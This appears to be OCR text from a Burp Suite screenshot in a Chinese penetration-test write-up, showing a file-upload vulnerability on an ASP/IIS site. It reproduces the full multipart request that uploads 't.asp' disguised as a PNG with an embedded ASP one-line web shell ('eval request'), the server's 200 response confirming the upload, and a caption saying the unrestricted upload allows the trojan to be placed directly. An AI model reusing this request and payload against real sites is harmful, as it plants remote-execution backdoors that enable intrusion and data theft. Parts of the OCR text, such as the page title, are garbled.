 上传直接写shell
1 × 3 × ...
Send Cancel < > Target: http://www . ?
Request
Raw Params Headers Hex JSON Decoder
POST / P/1.1
Host: www.
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------315222969433873939842565643990
Content-Length: 624
Origin: http://www.
Connection: close
Referer: http://www .asp
Cookie: ASPSESSIONIDCCCTTBDC=LIKEGGHCPKHOHINEHBGKLKOB
Upgrade-Insecure-Requests: 1
-----------------------------315222969433873939842565643990
Content-Disposition: form-data; name="upimage"; filename="t.asp"
Content-Type: image/png
NG
IHDR V @)" KiCCPICC P
<%eval request("#")%>
-----------------------------315222969433873939842565643990
Content-Disposition: form-data; name="width"
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Vary: Accept-Encoding
Server: Microsoft-IIS/8.0
X-Powered-By: ASP.NET
Date: Mon, 27 Jul 2020 05:39:19 GMT
Connection: close
Content-Length: 3227
<script>var str = "<img src='/ t.asp' border='0' align=''
alt='t.asp'>";opener.easyUtil._editor.innerHTML(str);self.close();</script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>捞固瘤 火涝</title>
<style>
body {
background: threedface;
color: windowtext;
margin: 10px;
border-style: none;
font:9pt 蹈框;
text-align:center;
}
body, button, div, input, select, td, legend { font:9pt 蹈框; }
input,select {color:highlight}
这里文件上传功能 没有任何限制 直接传asp格式的一句话木马
http://www. /t.asp